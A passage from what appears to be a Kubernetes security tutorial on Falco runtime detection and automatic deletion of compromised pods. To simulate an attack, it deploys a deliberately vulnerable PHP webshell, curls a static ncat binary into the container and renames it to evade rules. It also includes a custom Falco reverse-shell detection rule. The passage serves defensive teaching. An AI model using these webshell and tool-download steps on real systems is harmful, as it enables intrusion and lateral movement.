
And the POD is killed, and the process immediately exited. So we limited the damage by automatically responding in a fast manner to a fishy situation.
Watching the host
Falco will also keep an eye on the base host, if protected files are opened or strange processes spawned like network scanners.
Internet is not a safe place
Exposing our shiny new service running on our new cluster is not all sunshine and roses. We could have done all in our power to secure the cluster, but what if the services deployed in the cluster are vulnerable?
Here in this example we will deploy a PHP website that simulates the presence of a Remote Command Execution (RCE) vulnerability. Those are quite common and not to be underestimated.
A web app with a vulnerability
Let’s deploy this simple service with our non-privileged user
apiVersion: apps/v1
kind: Deployment
metadata:
  name: php
  labels:
    tier: backend
spec:
  replicas: 1
  selector:
    matchLabels:
      app: php
      tier: backend
  template:
    metadata:
      labels:
        app: php
        tier: backend
    spec:
      automountServiceAccountToken: true
      securityContext:
        runAsNonRoot: true
        runAsUser: 1000
      volumes:
        - name: code
          persistentVolumeClaim:
            claimName: code
      containers:
        - name: php
          image: php:7-fpm
          volumeMounts:
            - name: code
              mountPath: /code
      initContainers:
        - name: install
          image: busybox
          volumeMounts:
            - name: code
              mountPath: /code
          command:
            - wget
            - "-O"
            - "/code/index.php"
            - “https://raw.githubusercontent.com/alegrey91/systemd-service-hardening/master/ \
                                                                        ansible/files/webshell.php”
The file demo/php.yaml will also contain the nginx container to run the app and an external ingress definition for it.
~ $ kubectl-user get pods,svc,ingress
NAME                         READY   STATUS    RESTARTS   AGE
pod/nginx-64d59b466c-lm8ll   1/1     Running   0          3m9s
pod/php-66f85644d-2ffbt      1/1     Running   0          3m10s

NAME                TYPE        CLUSTER-IP    EXTERNAL-IP   PORT(S)    AGE
service/nginx-php   ClusterIP   10.44.38.54   <none>        8080/TCP   3m9s
service/php         ClusterIP   10.44.98.87   <none>        9000/TCP   3m10s

NAME                                             HOSTS                          ADDRESS         PORTS   AGE
ingress.networking.k8s.io/security-pod-ingress testweb.192.168.1.200.nip.io 192.168.1.200 80 
Adapt our function
Now let’s adapt our function to respond to a more varied selection of rules firing from Falco.
# code skipped for brevity
[ ...]
def pod_delete(event, context):
    rule = event['data']['rule'] or None
    output_fields = event['data']['output_fields'] or None

    if rule and output_fields:
        if (
            rule == "Debugfs Launched in Privileged Container" or
            rule == "Launch Package Management Process in Container" or
            rule == "Launch Remote File Copy Tools in Container" or
            rule == "Launch Suspicious Network Tool in Container" or
            rule == "Mkdir binary dirs" or rule == "Modify binary dirs" or
            rule == "Mount Launched in Privileged Container" or
            rule == "Netcat Remote Code Execution in Container" or
            rule == "Read sensitive file trusted after startup" or
            rule == "Read sensitive file untrusted" or
            rule == "Run shell untrusted" or
            rule == "Sudo Potential Privilege Escalation" or
            rule == "Terminal shell in container" or
            rule == "The docker client is executed in a container" or
            rule == "User mgmt binaries" or
            rule == "Write below binary dir" or
            rule == "Write below etc" or
            rule == "Write below monitored dir" or
            rule == "Write below root" or
            rule == "Create files below dev" or
            rule == "Redirect stdout/stdin to network connection" or
            rule == "Reverse shell" or
            rule == "Code Execution from TMP folder in Container" or
            rule == "Suspect Renamed Netcat Remote Code Execution in Container"
        ):

            if output_fields['k8s.ns.name'] and output_fields['k8s.pod.name']:
                pod = output_fields['k8s.pod.name']
                namespace = output_fields['k8s.ns.name']
                print(
                    f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""
                )
                client.CoreV1Api().delete_namespaced_pod(
                    name=pod,
                    namespace=namespace,
                    body=client.V1DeleteOptions(),
                    grace_period_seconds=0
                )
                send_slack(
                    rule, pod, namespace, event['data']['output'],
                    output_fields['evt.time']
                )
# code skipped for brevity
[ ...]
Complete function file here roles/k3s-deploy/templates/kubeless/falco_function.yaml.j2
Preparing an attack
What can we do from here? Well first we could try and call the kubernetes APIs, but thanks to our previous hardening steps, anonymous querying is denied and ServiceAccount tokens automount is disabled.
But we can still try and poke around the network! The first thing is to use nmap to scan our network around and see if we can do any lateral movement. Let’s install it!


Never gonna give up
We cannot use the package manager? Well we can still download a statically linked precompiled binary to use inside the container! Let’s head to this repo: https://github.com/andrew-d/static-binaries/ we will find a healthy collection of tools that we can use to do naughty things!
Let’s use them, using this command in the webshell we will download netcat
curl https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/ncat \
                                                                                        --output nc


Let’s try using the above downloaded binary



We will rename it to unnamedbin, we can see that just launching it for an help, it really works
Custom rules
Custom rules in Falco are quite straightforward, they are written in yaml and not a DSL, and the documentation in https://falco.org/docs/ is exhaustive and clearly written
Let’s try to create a “Suspect Renamed Netcat Remote Code Execution in Container” rule
- rule: Suspect Renamed Netcat Remote Code Execution in Container
  desc: Netcat Program runs inside container that allows remote code execution
  condition: >
    spawned_process and container and
    ((proc.args contains "ash" or
      proc.args contains "bash" or
      proc.args contains "csh" or
      proc.args contains "ksh" or
      proc.args contains "/bin/sh" or
      proc.args contains "tcsh" or
      proc.args contains "zsh" or
      proc.args contains "dash") and
    (proc.args contains "-e" or
      proc.args contains "-c" or
      proc.args contains "--sh-exec" or
      proc.args contains "--exec" or
      proc.args contains "-c " or
      proc.args contains "--lua-exec"))
  output: >
    Suspect Reverse shell using renamed netcat runs inside container that allows remote code execution (user=%user.name user_loginuid=%user.loginuid
    command=%proc.cmdline container_id=%container.id container_name=%container.name image=%container.image.repository:%container.image.tag)
  priority: WARNING
